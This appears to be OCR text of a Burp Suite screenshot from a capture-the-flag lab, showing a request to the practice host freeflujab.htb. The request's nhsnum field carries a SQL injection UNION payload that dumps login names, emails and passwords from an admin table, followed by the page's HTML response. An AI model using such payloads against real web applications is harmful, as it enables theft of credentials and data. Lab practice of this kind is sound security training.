 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Bypass WAF
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: https://freeflujab.htb ?
Request
Raw Params Headers Hex
POST /?cancel HTTP/1.1
Host: freeflujab.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://freeflujab.htb/?cancel
Content-Type: application/x-www-form-urlencoded
Content-Length: 138
Cookie: Patient=4744b3e0c93bc2dd6a61c118c010f5d5;
Registered=NDc0NGIzZTBjOTNiYzJkZDZhNjFjMTE4YzAxMGY1ZDU9VHJ1ZQ%3D%3D
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
nhsnum=' UNION SELECT
1,2,CONCAT(id,':',loginname,':',namelc,':',email,':',access,':',password),4
,5 FROM admin;#&submit=Cancel+Appointment
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Mon, 04 Feb 2019 02:01:10 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Set-Cookie: Modus=Q29uZmlndXJlPU51bGw%3D; expires=Mon,
04-Feb-2019 03:01:08 GMT; Max-Age=3600; path=/?smtp_config
Server: ClownWare Proxy
Content-Length: 5213
<!DOCTYPE HTML>
<html>
<head>
<title>Vaccinations</title>
<meta charset="utf-8" />
<meta name="viewport" content="width=device-width,
initial-scale=1, user-scalable=no"/>
<link rel="stylesheet" href="assets/css/main.css"/>
</head>
<body class="homepage is-preload">
<div id="page-wrapper">
<!-- Header -->
<section id="header" class="wrapper style3">
<!-- Logo -->
<div id="logo">
<h1><a href="/?stats">Winter Is
Coming...</a></h1>
</br>
<h1>Book Your Free NHS Flu Jab
Today!</h1>
</div>
<!-- Nav -->
<nav id="nav">
<ul>
<li class="current"><a
href="?home">Home</a></li>
<li>
<a href="#">Patients</a>
<ul>
<li><a
? < + > Type a search term 0 matches
Done 5,490 bytes | 2,187 millis